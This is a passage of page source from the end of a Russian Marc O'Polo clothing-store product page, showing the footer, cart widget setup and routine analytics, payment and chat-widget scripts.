    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2025</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764669158,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"04e97d0a6eef7871d1526747a55f3714"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_d7341fcadfa258062ba703acad1ae98e/template_d7341fcadfa258062ba703acad1ae98e_v1.js?17641588271033041"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_61bccdc62a01431f294b0bfd57e33812/page_61bccdc62a01431f294b0bfd57e33812_v1.js?1764246767109054"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/coming-soon/futbolki-i-topy/new-year-men/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/coming-soon/futbolki-i-topy/new-year-men/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/coming-soon/futbolki-i-topy/new-year-men/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/coming-soon/futbolki-i-topy/new-year-men/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/longslivy/250217052537-n81/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/longslivy/250217052537-n81/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":4190,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":4190,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/women/catalog/longslivy/250217052537-n81/';
</script>

<script>
    var viewItem = {"name":"\u0423\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u043e \u043e\u0432\u0435\u0440\u0441\u0430\u0439\u0437 \u0432 \u043f\u043e\u043b\u043e\u0441\u043a\u0443","id":"115159","price":4190};
    mindboxViewProduct('7bf60bc6-dc11-11ec-bb9f-005056026750#7bf60bc7-dc11-11ec-bb9f-005056026750');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=250217052537');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
